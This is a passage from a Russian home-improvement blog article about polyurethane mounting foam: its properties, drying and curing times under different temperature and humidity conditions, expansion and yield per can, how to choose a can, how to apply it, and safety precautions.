<li>Сцепление с поверхностями: хорошее сцепление с деревом, металлом, пластиком и стеклом. Плохое сцепление с полиэтиленом, силиконом и подобным им поверхностями.</li>
<li>Реакция на прямое попадание солнечных лучей. Пена разрушается под прямым воздействием ультрафиолетовых лучей, поэтому на слой материала наносятся защитные вещества.</li>
<li>Первичное расширение — способность пены заполнять пустые участки при начале нанесения.</li>
</ul>
<blockquote>
<p>Обратите внимание! Вторичное расширение относится к негативным качествам изделия. При неправильном применении и неточном соблюдении необходимых условий пена может значительно расшириться в объемах, нарушая общую органичность строительного процесса.</p>
</blockquote>
<h3>Свойства</h3>
<p>Для успешного проведения работ, суть которых заключается в заполнении пустых участков, утеплении помещений, монтаже дверей, окон и осуществлении звукоизоляции монтажная пена должна иметь следующие качественные свойства:</p>
<ol>
<li>Хорошая эластичность для равномерного распределения вещества на поверхности пустот.</li>
<li>Низкие показания коэффициента усадки.</li>
<li>При помещении материалов на пенящую поверхность, она должна иметь высокие характеристики склеивания материалов.</li>
<li>Устойчивость к температурным перепадам и прочим факторам внешнего воздействия на материал.</li>
</ol>
<p>Большая часть представленных на рынке товаров обладает указанными свойствами, однако существуют и изделия, выпущенные недобросовестными изготовителями. Такие продукты имеют низкое качество и не подойдут для ответственных ремонтных работ.</p>
<p>При приобретении такого товара, после его использования можно серьёзно задаться вопросом — почему монтажная пена крошится сразу после застывания, да и потом хрупка, как фарфор.</p>
<p style="clear: both"></p>
<p>Запомните, продукт хорошего качества дешевым быть не может, так как чтобы добиться такого уровня, приходится немало потратиться на модернизацию производства, закуп хорошего сырья и наем первоклассных специалистов. И все это вкладывается в конечную стоимость.</p>
<p style="clear: both"></p>
<p>Для того, чтобы приобрести качественный материал, рекомендуем запросить у продавца сертификат качества продукта. В случае отказа предоставить документ, нужно усомниться в его качестве и отказаться от приобретения непонятного продукта. Или просто, приобретать уже проверенные марки, например, «Макрофлекс» или «Титан».</p>
<h2>Как используется пена</h2>
<p style="clear: both"></p>
<p>Монтажная пена является одним из самых важных продуктов, применяющихся в строительстве для разноплановых работ.</p>
<p>К ним относится:</p>
<ul>
<li>заполнение больших трещин в неотапливаемых помещениях;</li>
<li>заделывание отверстий в трубах, стенах, окнах и дверях;</li>
<li>монтаж окон и дверей и их сцепление с кирпичной или бетонной поверхностью;</li>
<li>прикрепление материалов, служащих для изоляции тепла к стене;</li>
<li>звукоизоляция труб, вытяжки и прочих элементов;</li>
<li>ремонтные работы в комнатах;</li>
<li>заделывание дыр в лодке и т.д.</li>
</ul>
<p style="clear: both"></p>
<p>Но, и конечно, о таком применении, как продемонстрированно на фото выше (или о чем-то подобном) лучше даже и не думать. А то придётся снимать всю эту экстравагантную красоту вместе со скальпелем. И тут уже вопрос не в том, сколько времени застывает монтажная пена, а как от нее поскорее отделаться с минимальными потерями.</p>
<h3>Время высыхания монтажной пены</h3>
<p>И, переходим к самому интересному, ради чего мы здесь сегодня собрались – какое должно быть время высыхания монтажной пены до такого состояния, чтобы было можно пользоваться элементами всей, скажем так, замурованной системы, без повреждения ее частей.</p>
<p style="clear: both"></p>
<p>Во-первых, сколько по времени сохнет монтажная пена зависит от объема трещины. Во-вторых, от температурных условий, и в-третьих — от влажности помещения.</p>
<blockquote>
<p>Обратите внимание! При высоком уровне влажности пена застывает быстрее, чем в сухом помещении. Многие мастера предпочитают смачивать трещины водой прежде, чем нанести на них пенный состав для улучшения сцепления продукта с поверхностью.</p>
</blockquote>
<p>Профессиональная монтажная пена, помещенная в трещину размером в 3 см, застывает в течение получаса, а на затвердевание бытовой пены требуется около часа для такого зазора. Полное высыхание материала длится примерно сутки.</p>
<p>В случае, если в помещении влажно и тепло, полное отвердевание пены может произойти в два раза быстрее, а именно через 12 часов после нанесения.</p>
<p style="clear: both"></p>
<p>Ускорить процесс высыхания монтажной пены поможет ее периодическое опрыскивание или поливание. После того, как материал высохнет, срежьте лишние выступившие частицы и покройте его штукатуркой или любым другим составом, который защитит пену от губительного контакта с прямыми ультрафиолетовыми лучами.</p>
<p style="clear: both"></p>
<blockquote>
<p>Обратите внимание! Время высыхания монтажной пены в большей степени зависит от влажности воздуха в помещении. Так, с понижением температуры воздуха, влажность также снижается, что приводит к замедлению процесса высыхания пены. В сухом помещении полное высыхание состава займет примерно 24 часа. Если же пена использовалась при низких температурах, да еще и во влажных условиях, например, осенью на улице, то этот интервал может удвоиться, если не утроиться.</p>
</blockquote>
<h3>Средний расход</h3>
<p>Выход баллонов объемом в 0,75 литров составляет 50 литров. Эта цифра не так уж велика, если брать в расчет свойства пены: под действием своего веса она оседает, и пузырьки, находящиеся в нижней части раствора, лопаются.</p>
<p>Это приводит к уменьшению объема материала. Если учитывать указанные характеристики, пятьдесят литров выхода баллона хватит на заполнение трещин размером в 2 см.</p>
<p style="clear: both"></p>
<p>В каждом баллоне имеется некоторое количество полиуретана с растворителем и специальным газом, который занимает 50 литров пространства после контакта с воздухом. При более позднем высыхании монтажной пены, этот газ высвобождается наружу.</p>
<p>При использовании продукта в условиях низкой температуры нужно учесть то, что его объем заметно снизится. Следовательно, указанный на упаковке объем продукта будет в точности соответствовать указанной цифре только в случае соблюдения идеальных условий для работы с монтажной пеной.</p>
<h2>5 условий, которые помогут выбрать монтажную пену для «домашних» и профессиональных работ</h2>
<p style="clear: both"></p>
<p>Для того, чтобы ознакомиться с приобретенным продуктом, необходимо провести его первичное тестирование перед осуществлением серьезных работ.</p>
<p>Для этого нужно знать следующие показатели качества продукта:</p>
<ul>
<li>Консистенция состава должна представлять собой совокупность закрытых ячеек, которые сверху накрыты тонкой пленочкой. Усадка пены не должна превышать 5%.</li>
<li>Необходимо обратить внимание на выход пены в приобретенном баллоне. Так, выход пены в баллоне объемом в 750 мл составляет всего 50 литров, а этого может не хватить для больших объемов работы. В домашних ремонтных работах выхода пены объемом в 50-60 литров должно хватить, а в профессиональных условиях чаще всего отдают предпочтение приобретению продукции объемом в 300% выхода.</li>
<li>Вязкость состава. Химические соединения, входящие в состав пены, формируют единую консистенцию, которая должна иметь свой стандарт для ремонтных работ, а именно — не должна быть слишком жидкой.</li>
<li>Сцепление монтажного материала с другими веществами. Для этого нанесите его на дерево, камень или бетон. Силиконовые и полиэтиленовые поверхности для тестирования не подходят, так как они заведомо не предоставляют возможности нормальной адгезии.</li>
<li>Обратите внимание на удобство использования баллона и его тип. Также важно рассчитать количество смеси, которая останется на дне после осуществления ремонта.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/okna/kak-vyrovnyat-stvorku-plastikovogo-okna.html" target="_blank" class="u7c38daeb92ebc24ba2cd1ba6bcf06a30"><!-- INLINE RELATED POSTS 3/3 //--><style> .u7c38daeb92ebc24ba2cd1ba6bcf06a30 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7c38daeb92ebc24ba2cd1ba6bcf06a30:active, .u7c38daeb92ebc24ba2cd1ba6bcf06a30:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7c38daeb92ebc24ba2cd1ba6bcf06a30 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7c38daeb92ebc24ba2cd1ba6bcf06a30 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u7c38daeb92ebc24ba2cd1ba6bcf06a30 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .u7c38daeb92ebc24ba2cd1ba6bcf06a30:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Как выровнять створку пластикового окна?</span></div></a></div><p>Исследовать вещество необходимо в подходящих условиях — а именно, при температуре от 5 до 30 градусов по Цельсию. Важно обеспечить помещению подходящий уровень влажности. Так на опыте можно вывести самостоятельно, сколько застывает монтажная пена той или иной марки. В случае несоблюдения этих рекомендаций, качественные характеристики приобретенной смеси могут заметно снизиться.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/o1I61YHA1bc"></iframe></p>
<p>При этом, тестируя, как долго сохнет монтажная пена, не забывайте о соблюдении правил техники безопасности. Нужно надеть защитный костюм и предотвратить попадание пены в глаза. В противном случае глаза нужно промыть, и немедленно обратиться к врачу.</p>
<h2>Разбираемся с вопросом: сколько же сохнет монтажная пена?</h2>
<p>Время высыхания герметика зависит от его состава. Важным фактором является, в каких условиях применяют строительный материал. Учитывается влажность, температура воздуха. От состава зависит, сколько будет сохнуть монтажная пена.</p>
<h2>Состав и сферы применения</h2>
<p>По <strong>температуре применения</strong> материал бывает:</p>
<ul>
<li>всесезонный;</li>
<li>летний;</li>
<li>зимний.</li>
</ul>
<p>По <strong>рабочему механизму</strong>:</p>
<ul>
<li>профессиональные баллоны (накручивают на специальное выпускающее устройство – пистолет);</li>
</ul>
<p style="clear: both"></p>
<ul>
<li>бытовые баллоны (укомплектованы пластиковой выпускающей трубкой).</li>
</ul>
<p style="clear: both"></p>
<p>Выделяют <strong>три группы горючести</strong>:</p>
<ul>
<li>противопожарная – обозначается В1;</li>
<li>самозатухающая – маркируется В2;</li>
<li>горючая – имеет обозначение В3.</li>
</ul>
<p><strong>Основным фактором</strong>, влияющим на время застывания, является <strong>состав</strong>. По <strong>действующему веществу</strong> различают два вида герметика:</p>
<ol>
<li><strong>Однокомпонентный.</strong> Под это определение попадает вся бытовая пена, продающаяся в баллонах. По типу подачи вещества – это аэрозоль. Ёмкость заполнена несколькими компонентами, образующими полиуретановый герметик, но таким он становится при контакте с воздухом. Внутри только частично происходит химическая реакция, образующая фторполимер в жидком состоянии. Пенообразователем выступает смесь сжиженных газов, объединённых под одним названием – пропеллент. Выходящая под давлением из ёмкости масса при контакте с воздухом расширяется до 20–40 раз. Заполняются всё встречающиеся на пути пустоты. Застывание происходит за счёт влаги, содержащейся в воздухе. Химическая реакция прекращается через сутки. Вспененная масса становится полноценным твёрдым полиуретаном.</li>
<li><strong>Двухкомпонентный.</strong> Это профессиональный герметик. Компоненты строительного материала внутри баллона не смешаны. Соединение происходит на выходе из специального пистолета. Устройство напоминает смеситель. На застывание не влияет влажность воздуха. Уже через 10 минут после выпускания из ёмкости твёрдый полиуретан поддаётся срезанию ножом. Коэффициент расширения больше, чем у бытовой пены.</li>
</ol>
<p>Основная область применения монтажной пены – строительство. Ей заполняют швы, трещины, ширина которых превышает 2 см. Востребован материал при установке окон, дверей. Нельзя запенивать жирные участки, полиэтилен, предметы с тефлоновым или силиконовым покрытием. Полиуретан в этих случаях плохо проявляет адгезию.</p>
<h2>Особенности материала</h2>
<p>Чтобы судить о скорости высыхания герметика, надо понять его <strong>особенности</strong>:</p>
<ul>
<li>После выхода из ёмкости объём сразу первично увеличивается. Герметик заполняет всё пространство до мельчайших щелей.</li>
<li>Когда полиуретан уже пребывает на воздухе, происходит вторичное расширение. Эта особенность может иметь большой минус, если не соблюдались условия использования. Монтажная пена при сильной жаре, грязном основании или при преждевременном механическом воздействии уменьшает объём.</li>
<li>Поверхностный слой бытовой пены затвердевает через 20 минут. Срезать излишки можно через 4 часа. У двухкомпонентного герметика застывание происходит быстрее. Завершается химический процесс через сутки.</li>
<li>Особенностью монтажного материала является повышенная адгезия. Полиуретан отлично сцепляется со стеклом, древесиной, бетоном, пластмассой, сталью, камнем.</li>
<li>Застывший полиуретан не реагирует на перепады температур.</li>
<li>Боится монтажный герметик УФ лучей. Под воздействием солнца он приобретает оранжево-коричневый цвет и разрушается.</li>
</ul>
<p style="clear: both"></p>
<p>Монтажная пена служит только материалом для герметизации. Сверху застывший полиуретан нужно защищать шпаклёвкой, краской, грунтовкой.</p>
<h2>Температура использования</h2>
<p>Влияние на то, сколько времени будет сохнуть монтажная пена, оказывает рекомендуемая температура использования. Для <strong>летних</strong> пен установлен диапазон температур от +5оСº до +35оСº. <strong>Зимний</strong> герметик можно использовать на морозе от –10оС°. Существует пена, рекомендованная для применения при –18оСº. Однако чем ниже температура воздуха, тем меньше коэффициент расширения. Универсальной является <strong>всесезонная</strong> пена, которую можно использовать зимой и летом.</p>
<p style="clear: both"></p>
<blockquote>
<p>На затвердевший полиуретан температура окружающей среды влияние не оказывает.</p>
</blockquote>
<h2>Коэффициент расширения</h2>
<p>При поиске хорошего монтажного герметика надо учитывать не только сколько времени он сохнет, а насколько расширяется. От этого показателя будет зависеть расход материала и качество запенивания. Бытовая пена способна расширяться до 60% на воздухе. Профессиональные герметики увеличивают объём до 300%.</p>
<blockquote>
<p>Коэффициент расширения зависит не только от состава. На увеличение объёма влияет температура воздуха, влажность, скорость выпуска первоначального состава из баллона. На расширение оказывает влияние даже способ запенивания: через трубку или пистолет.</p>
</blockquote>
<p>Объём пены после расширения написан на каждом баллоне, но в реальности этот показатель не совпадает. Данные приведены для идеальных условий, которые на стройке создать невозможно. <strong>Первичное расширение</strong> сразу после выхода из баллона считается <strong>основным.</strong> Полиуретан будет ещё увеличивать объём до 30%, пока не прекратится через 24 часа химическая реакция. Однако при вторичном расширении происходит усадка, показатель которой для качественного монтажного материала не превышает 5%.</p>
<p style="clear: both"></p>
<h2>Как выбирать монтажную пену?</h2>
<p>Определить, какая монтажная пена лучше для дверей, окна или других целей невозможно. Учитывают следующие моменты:</p>
<ul>
<li><strong>Размер заполняемого пространства</strong>. Узкие щели лучше запенивать монтажным герметиком с малым коэффициентом расширения. Для заполнения большого пространства важно существенное увеличение объёма плюс повышенная прочность.</li>
<li><strong>Срок годности.</strong> Обычно производитель ограничивает использование монтажной пены 18 месяцами. Однако с увеличением хранения, даже если срок годности ещё не истёк, жидкий состав приобретает вязкость внутри баллона. В результате получится намного меньше заявленного объёма, но после застывания полиуретан будет плотнее с маленькими порами. От длительного хранения состав внутри баллона имеет свойства расходиться. Перед использованием его нужно хорошо потрясти около 30 секунд, чтобы смешать все компоненты.</li>
<li><strong>Бытовая или профессиональная.</strong> Одноразовое запенивание проще и дешевле осуществлять бытовым баллоном с трубочкой. Если предстоит много работы, лучше купить пистолет. Дополнительные расходы оправдаются экономией монтажного материала, что составит примерно в два раза. Профессиональный герметик используют установщики окон, дверей.</li>
<li><strong>Вес баллона.</strong> Обычный человек при покупке думает, чем тяжелее ёмкость, тем больше монтажной пены будет на выходе. Это не так. С увеличением жидкого состава уменьшается количество закаченного газа. Герметик просто весь не выйдет из баллона. Малый вес ёмкости – больше газа, но количества пены может не хватить для запенивания. Добросовестные производители поддерживают оптимальный баланс. Баллон с 750 мл жидкого состава закачивают 250 мл газа.</li>
</ul>
<p>Обязательно при выборе герметика учитывают, при какой температуре воздуха он будет использоваться.</p>
<blockquote>
<p>Сделать монтажную пену в домашних условиях невозможно, хотя этот вопрос волнует всех энтузиастов. Технический процесс очень сложный и опасный. Альтернативой может послужить жидкий пенопласт, но для его изготовления требуется приобрести специальное оборудование. Проще купить готовый баллон с пеной.</p>
</blockquote>
<h2>Сколько сохнет монтажная пена?</h2>
<p>Сколько точно будет сохнуть монтажная пена Макрофлекс или другого производителя <strong>определить невозможно</strong>. Всё зависит от условий использования. На процесс полимеризации влияет вода. При нормальной влажности слой герметика толщиной 5 см застынет через 3 часа. Излишки можно будет срезать, закрашивать или наносить штукатурку. Окончательная полимеризация наступит через 12 часов. На морозе или сухом воздухе застывание длится сутки. Не стоит торопиться срезать излишки раньше времени.</p>
<p style="clear: both"></p>
<p>Многие задумываются, почему при установке специалистами дверей или окон у них быстро сохнет монтажная пена. Секрет заключается в воде. Перед запениванием щели между рамой и стеной смачивают. Влага ускоряет процесс полимеризации</p>
<h2>Как применять средство?</h2>
<p>Перед использованием герметика нужно правильно рассчитать его объём. Если надо запенить дверь монтажной пеной, то щели между коробкой и стеной шириной 3–5 см заполнятся из баллона объёмом 300 мл. На выходе получится около 30 л расширенного полиуретана. Из баллона объёмом 500 мл выйдет от 35 до 40 л пены. Этого хватит на полторы дверной рамы. Баллон объёмом 750 мл способен выдать от 45 до 50 л герметика. Пены хватит для обработки двух дверей.</p>
<p>Перед запениванием поверхность очищают от пыли, жиров, обильно смачивают водой. В зимний период убирают лёд, снег, иней. Чтобы увеличить выход пены, баллон встряхивают 30 секунд, прогревают до комнатной температуры, но не над огнём.</p>
<p><strong>Чтобы правильно пенить монтажной пеной, баллон держат вверх дном.</strong> При обратном положении будет выходить только газ. При использовании пистолета баллон накручивают на посадочное гнездо. Выдавливание происходит нажатием курка. Если применяется бытовая пена, на носик баллона накручивают пластиковую трубочку с рукоятками для нажима.</p>
<p>Швы запенивают снизу вверх. Стараются наложить равномерный слой толщиной половины свободного пространства. Щели глубиной более 5 см заливают за два раза, давая время высохнуть первому слою.</p>
<p>По окончании работ пистолет промывают специальным растворителем. Баллон утилизируют. Выступившие излишки после высыхания срезают ножом.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/MHvW5_16d0k?feature=oembed"></iframe></p>
<h2>Меры предосторожности</h2>
<p>Баллон закачен газом, выходящим вместе с полиуретаном. Дополнительно во время полимеризации выделяется бутан, а также углекислый газ. <strong>Работы должны вестись в проветриваемом помещении.</strong></p>
<p><strong>Газ горюч.</strong> Недопустимо присутствие открытых источников огня. Запрещено разогревать баллоны горелками, бросать в костёр.</p>
<p style="clear: both"></p>
<p><strong>Работы выполняют только в спецодежде.</strong> Прилипшую пену сложно и болезненно удалять с тела. Обязательно укрывают предметы, находящиеся вблизи проведения работ. Прилипшую пену выводят специальными растворителями или прибегают к народным средствам: растительное масло, «Димексид», раствор соли.</p>
<p><strong>После запенивания не стоит спешить срезать шапку.</strong> Если есть лишнее время, лучше подождать. Точно определить конечный срок полимеризации не получится. Преждевременное удаление излишков испортит всю работу.</p>
<div class="flat_pm_end"></div>
<div class='yarpp-related'>
<h3>Читайте также:</h3><ol>
<li><a href="https://gonchar-ka.ru/okna/kak-zamenit-podokonnik-u-plastikovogo-okna.html" rel="bookmark" title="Как заменить подоконник у пластикового окна?">Как заменить подоконник у пластикового окна? </a></li>
<li><a href="https://gonchar-ka.ru/okna/kak-montirovat-zhaljuzi-na-plastikovye-okna.html" rel="bookmark" title="Как монтировать жалюзи на пластиковые окна?">Как монтировать жалюзи на пластиковые окна? </a></li>
<li><a href="https://gonchar-ka.ru/okna/kak-pomenyat-shtapiki-na-plastikovyh-oknah.html" rel="bookmark" title="Как поменять штапики на пластиковых окнах?">Как поменять штапики на пластиковых окнах? </a></li>
<li><a href="https://gonchar-ka.ru/okna/kak-prikleit-ugolki-na-otkosy-okna.html" rel="bookmark" title="Как приклеить уголки на откосы окна?">Как приклеить уголки на откосы окна? </a></li>
<li><a href="https://gonchar-ka.ru/okna/kak-snyat-okonnuju-ruchku-s-plastikovogo-okna.html" rel="bookmark" title="Как снять оконную ручку с пластикового окна?">Как снять оконную ручку с пластикового окна? </a></li>
<li><a href="https://gonchar-ka.ru/okna/kak-ustroena-furnitura-plastikovogo-okna.html" rel="bookmark" title="Как устроена фурнитура пластикового окна?">Как устроена фурнитура пластикового окна? </a></li>
<li><a href="https://gonchar-ka.ru/okna/na-kakoj-vysote-ot-pola-ustanavlivajut-okna.html" rel="bookmark" title="На какой высоте от пола устанавливают окна?">На какой высоте от пола устанавливают окна? </a></li>
<li><a href="https://gonchar-ka.ru/okna/chem-myt-ramy-plastikovyh-okon.html" rel="bookmark" title="Чем мыть рамы пластиковых окон?">Чем мыть рамы пластиковых окон? </a></li>
</ol>
</div>
</div>
<div class="clear"></div>
<!-- start: .share-buttons -->
<div class="share-buttons section">
<h5 class="title small">Поделиться:</h5>
<div class="epcl-share-bottom">
<a class="facebook epcl-button circle" rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=2162"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter epcl-button circle" rel="nofollow" href="https://twitter.com/share?text=%D0%A1%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D1%81%D0%BE%D1%85%D0%BD%D0%B5%D1%82+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6%D0%BD%D0%B0%D1%8F+%D0%BF%D0%B5%D0%BD%D0%B0+%D0%BF%D1%80%D0%B8+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B5+%D0%BE%D0%BA%D0%BE%D0%BD%3F&url=https://gonchar-ka.ru/?p=2162"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram epcl-button circle" rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=2162&text=%D0%A1%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D1%81%D0%BE%D1%85%D0%BD%D0%B5%D1%82+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6%D0%BD%D0%B0%D1%8F+%D0%BF%D0%B5%D0%BD%D0%B0+%D0%BF%D1%80%D0%B8+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B5+%D0%BE%D0%BA%D0%BE%D0%BD%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk epcl-button circle" rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=2162&title=%D0%A1%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D1%81%D0%BE%D1%85%D0%BD%D0%B5%D1%82+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6%D0%BD%D0%B0%D1%8F+%D0%BF%D0%B5%D0%BD%D0%B0+%D0%BF%D1%80%D0%B8+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B5+%D0%BE%D0%BA%D0%BE%D0%BD%3F&comment=%D0%A5%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+%D0%BF%D0%BE%D0%BB%D0%B8%D1%83%D1%80%D0%B5%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D1%8B%D1%85+%D1%81%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BE%D0%B2+%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D1%8E%D1%82+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80+%D0%BF%D1%80%D0%B8+%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D0%B5+%D0%B8+%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE+%D0%B2%D1%8B%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D1%8C+%D1%80%D0%B0%D0%B7%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B.+%D0%9F%D1%80%D0%B8+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B5+%D0%B4%D0%B2%D0%B5%D1%80%D0%B5%D0%B9+%D0%B8+%D0%BE%D1%81%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B8+%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85+%D0%BF%D1%80%D0%BE%D1%86%D0%B5%D1%81%D1%81%D0%BE%D0%B2+%D0%B2%D0%B0%D0%B6%D0%BD%D0%BE+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+-+%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D1%81%D0%BE%D1%85%D0%BD%D0%B5%D1%82+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6%D0%BD%D0%B0%D1%8F+%D0%BF%D0%B5%D0%BD%D0%B0%2C+%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B7%D0%B4%D0%B5%D1%81%D1%8C." onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp epcl-button circle" rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=2162" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                    <div class="clear"></div>
<div class="permalink">
<input type="text" name="shortlink" value="https://gonchar-ka.ru/okna/skolko-sohnet-montazhnaya-pena-pri-ustanovke-okon.html" id="copy-link" readonly>
<span class="copy"><svg><use xlink:href="#copy"></use></svg></span>
</div>
</div>
<!-- end: .share-buttons -->
</section>
</article>
<div class="clear"></div>
<!-- start: .author -->
<section id="author" class="author  with-avatar section">
<div class="avatar">
<a href="https://gonchar-ka.ru/author/nikbazulin" class="hover-effect thumb"><span class="fullimage cover" style="background-image: url('https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=120&#038;d=mm&#038;r=g');"></span></a>
</div>
<div class="info">
<h4 class="title author-name gradient-effect"><a href="https://gonchar-ka.ru/author/nikbazulin">Sergey Dorogojin</a></h4>
<p></p>
<div class="social">
</div>
</div>
<div class="clear"></div>
</section>
<!-- end: .author -->
<div class="clear"></div>
<section class="related section">
<article class="prev grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/raznoe/kak-sobrat-stenu-iz-profilya-i-gipsokartona.html" class="full-link"></a>                              
<div class="info">
<time datetime="2022-01-04">
04.01.2022                                        </time>
<h4 class="title white no-margin">Как собрать стену из профиля и гипсокартона?</h4>
</div>                                
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<article class="next grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/sdelat-vybor/kakie-bity-dlya-shurupoverta-vybrat.html" class="full-link"></a>                            
<div class="info">
<time datetime="2022-01-04">
04.01.2022                                        </time>
<h4 class="title white no-margin">Какие биты для шуруповерта выбрать?</h4>                                
</div>
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<div class="clear"></div>
</section>
<div class="clear"></div>
<!-- start: #comments -->
<div id="comments" class="bg-white hosted ">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title title bordered">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/okna/skolko-sohnet-montazhnaya-pena-pri-ustanovke-okon.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://gonchar-ka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><textarea id="comment" name="comment" aria-required="true" rows="10" placeholder="Comment"></textarea><input class="form-author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' required />
<input class="form-email" name="email" type="text" placeholder="Email" value="" size="30" aria-required='true' required />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="epcl-button" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2162' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
<div class="clear"></div>
</div>
<!-- end: #comments -->
<div class="clear"></div>
</div>
<!-- end: .content -->
<!-- start: #sidebar -->
<aside id="sidebar" class="grid-30 np-mobile no-sidebar">
<div class="default-sidebar"><section id="search-2" class="widget widget_search"><form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
<div class="clear"></div></section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title title bordered">Меню</h4>		<ul>
<li class="cat-item cat-item-19"><a href="https://gonchar-ka.ru/beton">Бетон</a>
</li>
<li class="cat-item cat-item-20"><a href="https://gonchar-ka.ru/gazobeton">Газобетон</a>
</li>
<li class="cat-item cat-item-21"><a href="https://gonchar-ka.ru/krysha">Крыша</a>
</li>
<li class="cat-item cat-item-22"><a href="https://gonchar-ka.ru/okna">Окна</a>
</li>
<li class="cat-item cat-item-23"><a href="https://gonchar-ka.ru/otdelka">Отделка</a>
</li>
<li class="cat-item cat-item-24"><a href="https://gonchar-ka.ru/poly">Полы</a>
</li>
<li class="cat-item cat-item-25"><a href="https://gonchar-ka.ru/raznoe">Разное</a>
</li>
<li class="cat-item cat-item-26"><a href="https://gonchar-ka.ru/sdelat-vybor">Сделать выбор</a>
</li>
<li class="cat-item cat-item-27"><a href="https://gonchar-ka.ru/steny">Стены</a>
</li>
<li class="cat-item cat-item-28"><a href="https://gonchar-ka.ru/strojmaterialy">Стройматериалы</a>
</li>
